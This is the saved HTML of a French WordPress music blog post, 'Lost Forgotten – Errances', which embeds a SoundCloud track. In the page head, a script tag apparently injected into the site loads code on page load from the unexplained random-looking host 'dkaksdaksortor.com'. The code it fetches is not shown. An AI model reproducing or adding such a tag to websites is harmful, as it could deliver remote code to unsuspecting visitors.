

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pilami.fr/lost-forgotten-errances/
body_size: 11575
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Lost Forgotten &#8211; Errances «  </title>

<link rel="stylesheet" href="https://pilami.fr/wp-content/themes/greyzed/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="https://pilami.fr/feed/" />    
<link rel="alternate" type="application/atom+xml" title=" Atom Feed" href="https://pilami.fr/feed/atom/" />
<link rel="pingback" href="https://pilami.fr/xmlrpc.php" />
<script type="text/javascript" src="https://pilami.fr/wp-content/themes/greyzed/includes/validation.js"></script>
<style type="text/css" media="screen"></style>


<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pilami.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpilami.fr%2Flost-forgotten-errances%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pilami.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpilami.fr%2Flost-forgotten-errances%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pilami.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='powerpress-player-block-style-inline-css' type='text/css'>


/*# sourceURL=https://pilami.fr/wp-content/plugins/powerpress/blocks/player-block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pilami.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<script type="text/javascript" src="https://ssl.p.jwpcdn.com/6/12/jwplayer.js?ver=6.9" id="jwplayer-js"></script>
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769416853" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://pilami.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pilami.fr/wp-json/wp/v2/posts/855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pilami.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://pilami.fr/lost-forgotten-errances/" />
<link rel='shortlink' href='https://pilami.fr/?p=855' />
<script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

                        <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
</head>
<body class="wp-singular post-template-default single single-post postid-855 single-format-standard wp-theme-greyzed elementor-default elementor-kit-2793">
<div id="page">
	<div id="nav">
    	<ul>
			<li><a  href="https://pilami.fr/">Home</a></li>
  		</ul>
  		
  		<ul>
		<li class="page_item page-item-12"><a href="https://pilami.fr/musique/">Musique</a></li>
<li class="page_item page-item-283"><a href="https://pilami.fr/photos/">Photos</a></li>
<li class="page_item page-item-365"><a href="https://pilami.fr/twelve/">Twelve</a></li>
<li class="page_item page-item-644"><a href="https://pilami.fr/contact/">Contact</a></li>
<li class="page_item page-item-938 page_item_has_children"><a href="https://pilami.fr/hankdrums/">Hankdrums</a></li>
  		</ul>
	</div>

<div id="header" role="banner">
		<h1><a href="https://pilami.fr/"></a></h1>
		<div class="description"></div>
	<div class="rss">stay updated via <a href="http://pilami.fr/feed/rss/" title="RSS">rss</a> </div>
</div>
<hr />

<div id="container">	
	<div id="sidebar" role="complementary">
		
		<!-- begin widgetized sidebar 1 -->	
		<ul>
			<li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Mes liens</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://pilami.fr/photos" title="mes photos" target="_blank">Photos</a></li>
<li><a href="http://soundcloud.com/lostforgotten/" target="_blank">Soundcloud</a></li>
<li><a href="http://pilami.fr/twelve" title="visite virtuelle" target="_blank">the Twelve&#039;s</a></li>
<li><a href="http://www.vimeo.com/user769959" target="_blank">vidéos sur Vimeo</a></li>

	</ul>
</li>
<li id="linkcat-22" class="widget widget_links"><h2 class="widgettitle">Liens externes</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bourbaki-rec.com/">BOURBAKI Records</a></li>
<li><a href="http://www.bruitsdefond.org/">Bruits de Fond</a></li>
<li><a href="http://www.cannibalcaniche.com">Cannibal Caniche</a></li>
<li><a href="http://jeanbender.blogspot.fr">Jean Bender</a></li>
<li><a href="http://www.leplacard.org/">Le Placard</a></li>

	</ul>
</li>
<li id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widgettitle">Catégories</h2><div class="tagcloud"><a href="https://pilami.fr/category/videos/chats/" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 11.835616438356pt;" aria-label="Chats (4 éléments)">Chats</a>
<a href="https://pilami.fr/category/videos/clips/" class="tag-cloud-link tag-link-21 tag-link-position-2" style="font-size: 8pt;" aria-label="Clips (1 élément)">Clips</a>
<a href="https://pilami.fr/category/videos/concerts/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 14.232876712329pt;" aria-label="Concerts (8 éléments)">Concerts</a>
<a href="https://pilami.fr/category/videos/courts-metrages/" class="tag-cloud-link tag-link-5 tag-link-position-4" style="font-size: 11.835616438356pt;" aria-label="Courts Métrages (4 éléments)">Courts Métrages</a>
<a href="https://pilami.fr/category/cuisine/" class="tag-cloud-link tag-link-23 tag-link-position-5" style="font-size: 8pt;" aria-label="Cuisine (1 élément)">Cuisine</a>
<a href="https://pilami.fr/category/experimentations/" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 14.232876712329pt;" aria-label="Expérimentations (8 éléments)">Expérimentations</a>
<a href="https://pilami.fr/category/field-recording/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 11.835616438356pt;" aria-label="Field Recording (4 éléments)">Field Recording</a>
<a href="https://pilami.fr/category/fractales/" class="tag-cloud-link tag-link-14 tag-link-position-8" style="font-size: 8pt;" aria-label="Fractales (1 élément)">Fractales</a>
<a href="https://pilami.fr/category/gravure/" class="tag-cloud-link tag-link-27 tag-link-position-9" style="font-size: 18.164383561644pt;" aria-label="Gravure (22 éléments)">Gravure</a>
<a href="https://pilami.fr/category/videos/hak-lofi-record/" class="tag-cloud-link tag-link-6 tag-link-position-10" style="font-size: 12.602739726027pt;" aria-label="HAK Lofi Record (5 éléments)">HAK Lofi Record</a>
<a href="https://pilami.fr/category/musique/hankdrums/" class="tag-cloud-link tag-link-25 tag-link-position-11" style="font-size: 19.602739726027pt;" aria-label="Hankdrums (31 éléments)">Hankdrums</a>
<a href="https://pilami.fr/category/musique/" class="tag-cloud-link tag-link-1 tag-link-position-12" style="font-size: 22pt;" aria-label="Musique (57 éléments)">Musique</a>
<a href="https://pilami.fr/category/photos/" class="tag-cloud-link tag-link-13 tag-link-position-13" style="font-size: 18.164383561644pt;" aria-label="Photos (22 éléments)">Photos</a>
<a href="https://pilami.fr/category/randonnees/" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 13.27397260274pt;" aria-label="Randonnées (6 éléments)">Randonnées</a>
<a href="https://pilami.fr/category/videos/stupid-design/" class="tag-cloud-link tag-link-7 tag-link-position-15" style="font-size: 12.602739726027pt;" aria-label="Stupid Design (5 éléments)">Stupid Design</a>
<a href="https://pilami.fr/category/videos/teasers/" class="tag-cloud-link tag-link-20 tag-link-position-16" style="font-size: 10.876712328767pt;" aria-label="Teasers (3 éléments)">Teasers</a>
<a href="https://pilami.fr/category/urbex/" class="tag-cloud-link tag-link-15 tag-link-position-17" style="font-size: 11.835616438356pt;" aria-label="Urbex (4 éléments)">Urbex</a>
<a href="https://pilami.fr/category/videos/" class="tag-cloud-link tag-link-3 tag-link-position-18" style="font-size: 20.849315068493pt;" aria-label="Vidéos (43 éléments)">Vidéos</a></div>
</li>		</ul>
		<!-- end widgetized sidebar 1 -->	
		
		<!-- begin search -->
		<div class="search-box">
			<form method="get" action="https://pilami.fr/">
			<input type="text" size="15" class="search-field" name="s" id="s" value="search this site" onfocus="if(this.value == 'search this site') {this.value = '';}" onblur="if (this.value == '') {this.value = 'search this site';}"/><input type="submit"  value="" class="search-go" />
			</form>
		</div>
		<!-- end search -->
		
		<!-- begin widgetized sidebar 2 -->
		<ul>
					</ul>
		
		<ul>
			
									
			
			<!--<li><h2>Post Archives</h2>
				<ul>
					<li><a href='https://pilami.fr/2019/11/'>novembre 2019</a></li>
	<li><a href='https://pilami.fr/2019/03/'>mars 2019</a></li>
	<li><a href='https://pilami.fr/2018/08/'>août 2018</a></li>
	<li><a href='https://pilami.fr/2018/05/'>mai 2018</a></li>
	<li><a href='https://pilami.fr/2018/04/'>avril 2018</a></li>
	<li><a href='https://pilami.fr/2018/01/'>janvier 2018</a></li>
	<li><a href='https://pilami.fr/2017/10/'>octobre 2017</a></li>
	<li><a href='https://pilami.fr/2017/07/'>juillet 2017</a></li>
	<li><a href='https://pilami.fr/2017/05/'>mai 2017</a></li>
	<li><a href='https://pilami.fr/2017/04/'>avril 2017</a></li>
	<li><a href='https://pilami.fr/2017/02/'>février 2017</a></li>
	<li><a href='https://pilami.fr/2017/01/'>janvier 2017</a></li>
	<li><a href='https://pilami.fr/2016/12/'>décembre 2016</a></li>
	<li><a href='https://pilami.fr/2016/11/'>novembre 2016</a></li>
	<li><a href='https://pilami.fr/2016/09/'>septembre 2016</a></li>
	<li><a href='https://pilami.fr/2016/08/'>août 2016</a></li>
	<li><a href='https://pilami.fr/2016/07/'>juillet 2016</a></li>
	<li><a href='https://pilami.fr/2016/06/'>juin 2016</a></li>
	<li><a href='https://pilami.fr/2016/05/'>mai 2016</a></li>
	<li><a href='https://pilami.fr/2016/04/'>avril 2016</a></li>
	<li><a href='https://pilami.fr/2016/03/'>mars 2016</a></li>
	<li><a href='https://pilami.fr/2016/02/'>février 2016</a></li>
	<li><a href='https://pilami.fr/2015/12/'>décembre 2015</a></li>
	<li><a href='https://pilami.fr/2015/11/'>novembre 2015</a></li>
	<li><a href='https://pilami.fr/2015/09/'>septembre 2015</a></li>
	<li><a href='https://pilami.fr/2015/08/'>août 2015</a></li>
	<li><a href='https://pilami.fr/2014/05/'>mai 2014</a></li>
	<li><a href='https://pilami.fr/2013/09/'>septembre 2013</a></li>
	<li><a href='https://pilami.fr/2013/08/'>août 2013</a></li>
	<li><a href='https://pilami.fr/2013/06/'>juin 2013</a></li>
	<li><a href='https://pilami.fr/2013/04/'>avril 2013</a></li>
	<li><a href='https://pilami.fr/2013/01/'>janvier 2013</a></li>
	<li><a href='https://pilami.fr/2012/12/'>décembre 2012</a></li>
	<li><a href='https://pilami.fr/2012/11/'>novembre 2012</a></li>
	<li><a href='https://pilami.fr/2012/10/'>octobre 2012</a></li>
	<li><a href='https://pilami.fr/2012/08/'>août 2012</a></li>
	<li><a href='https://pilami.fr/2012/06/'>juin 2012</a></li>
	<li><a href='https://pilami.fr/2012/05/'>mai 2012</a></li>
	<li><a href='https://pilami.fr/2012/04/'>avril 2012</a></li>
	<li><a href='https://pilami.fr/2012/03/'>mars 2012</a></li>
	<li><a href='https://pilami.fr/2012/02/'>février 2012</a></li>
	<li><a href='https://pilami.fr/2012/01/'>janvier 2012</a></li>
	<li><a href='https://pilami.fr/2011/12/'>décembre 2011</a></li>
	<li><a href='https://pilami.fr/2011/11/'>novembre 2011</a></li>
	<li><a href='https://pilami.fr/2011/10/'>octobre 2011</a></li>
	<li><a href='https://pilami.fr/2011/09/'>septembre 2011</a></li>
	<li><a href='https://pilami.fr/2011/08/'>août 2011</a></li>
	<li><a href='https://pilami.fr/2011/07/'>juillet 2011</a></li>
	<li><a href='https://pilami.fr/2011/05/'>mai 2011</a></li>
	<li><a href='https://pilami.fr/2011/03/'>mars 2011</a></li>
	<li><a href='https://pilami.fr/2011/02/'>février 2011</a></li>
	<li><a href='https://pilami.fr/2010/10/'>octobre 2010</a></li>
	<li><a href='https://pilami.fr/2010/09/'>septembre 2010</a></li>
	<li><a href='https://pilami.fr/2010/08/'>août 2010</a></li>
	<li><a href='https://pilami.fr/2010/07/'>juillet 2010</a></li>
	<li><a href='https://pilami.fr/2010/06/'>juin 2010</a></li>
	<li><a href='https://pilami.fr/2010/03/'>mars 2010</a></li>
	<li><a href='https://pilami.fr/2009/07/'>juillet 2009</a></li>
	<li><a href='https://pilami.fr/2009/05/'>mai 2009</a></li>
	<li><a href='https://pilami.fr/2009/04/'>avril 2009</a></li>
	<li><a href='https://pilami.fr/2009/02/'>février 2009</a></li>
	<li><a href='https://pilami.fr/2008/12/'>décembre 2008</a></li>
	<li><a href='https://pilami.fr/2008/11/'>novembre 2008</a></li>
	<li><a href='https://pilami.fr/2008/10/'>octobre 2008</a></li>
	<li><a href='https://pilami.fr/2008/08/'>août 2008</a></li>
	<li><a href='https://pilami.fr/2008/06/'>juin 2008</a></li>
	<li><a href='https://pilami.fr/2008/05/'>mai 2008</a></li>
	<li><a href='https://pilami.fr/2005/10/'>octobre 2005</a></li>
	<li><a href='https://pilami.fr/2004/07/'>juillet 2004</a></li>
				</ul>
			</li>-->

		</ul>
		<ul>
					</ul>

		<!-- end widgetized sidebar 2 -->
			
	</div>
	
	
	<div id="content" role="main">

	
	<div class="column">

	
		<div class="post-855 post type-post status-publish format-standard hentry category-musique" id="post-855">
				<div class="posttitle">
					<h2 class="pagetitle"><a href="https://pilami.fr/lost-forgotten-errances/" rel="bookmark" title="Permanent Link to Lost Forgotten &#8211; Errances">Lost Forgotten &#8211; Errances</a></h2>
				<small>Posted: 25th septembre 2013 by <strong>David Chérubin</strong> in <a href="https://pilami.fr/category/musique/" rel="category tag">Musique</a><br />
				</small>
				</div>
				<div class="postcomments"><a href="https://pilami.fr/lost-forgotten-errances/#respond">0</a></div>

			<div class="entry">
				<iframe width="100%" height="166" scrolling="no" frameborder="no" src="https://w.soundcloud.com/player?url=http%3A%2F%2Fapi.soundcloud.com%2Ftracks%2F110778597&visual=true"></iframe>

				
			</div>
			
		<div id="share-con">
			<ul id="sharemenu">
				<li id="share-facebook"><a href="http://www.facebook.com/sharer.php?u=https://pilami.fr/lost-forgotten-errances/&t=Lost Forgotten &#8211; Errances" title="Share on Facebook"><span>Share on Facebook</span></a></li>
				<li id="share-divider"></li>
				<li id="share-twitter"><a href="http://twitter.com/home?status=Currently reading https://pilami.fr/lost-forgotten-errances/" title="Tweet this"><span>Tweet this</span></a></li>
				<li id="share-divider"></li>
				<li id="share-digg"><a href="http://www.digg.com/submit?phase=2&url=https://pilami.fr/lost-forgotten-errances/" title="Digg It"><span>Digg It</span></a></li>
				<li id="share-divider"></li>
				<li id="share-delicious"><a href="http://delicious.com/post?url=https://pilami.fr/lost-forgotten-errances/&title=Lost Forgotten &#8211; Errances" title="Add to Delicious"><span>Add to delicious</span></a></li>
				<li id="share-divider"></li>
				<li id="share-stumble"><a href="http://www.stumbleupon.com/submit?url=https://pilami.fr/lost-forgotten-errances/&title=Lost Forgotten &#8211; Errances" title="Stumble upon it"><span>Stumble upon it</span></a></li>
				<li id="share-divider"></li>
				<li id="share-technorati"><a href="http://technorati.com/faves?sub=addfavbtn&add=https://pilami.fr/lost-forgotten-errances/" title="Share on technorati"><span>Share on technorati</span></a></li>
				<li id="share-divider"></li>
				<li id="share-email"><a href="mailto:?subject=Thought you might like this&body=https://pilami.fr/lost-forgotten-errances/" title="Email"><span>Email</span></a></li>
			</ul>
		</div>
		
	
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->
		<div id="nocomments"></div>

	 



<div id="respondcon">
<div id="respond">

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/lost-forgotten-errances/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></small>
</div>


<form action="https://pilami.fr/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><commentlabel>Name (required)</commentlabel></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><commentlabel>Mail (will not be published) (required)</commentlabel></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><commentlabel>Website</small></commentlabel></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type='hidden' name='comment_post_ID' value='855' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>

</form>

</div>
</div>


		</div>
	</div>

		<div id="nav-post">
		<div class="navigation-bott">
			<a href="https://pilami.fr/862/" rel="next"><div class="leftnav">newer posts</div></a>			<a href="https://pilami.fr/subside-call-leaving-for-thrills/" rel="prev"><div class="rightnav">older posts</div></a>		</div>

		</div>
	</div>
	

<hr />
<div id="footer" role="contentinfo">
	<div class="socialfooter"><H4 class="footerwidget">Social Connections</H4>
		<ul>
<li class="facebook-link"><a href="http://www.facebook.com/pilamix" target='_blank'>Facebook</a></li><li class="lastfm-link"><a href="http://www.last.fm/user/_pilami_/" target='_blank'>Last.fm</a></li>		</ul>
	</div>
	
	<div class="blogroll-foot">
		
		
		<!-- begin widgetized footer -->	
		
		<ul>
				
		
		<H4 class="footerwidget">Blog Roll</H4>
				<ul class="left_blogroll">
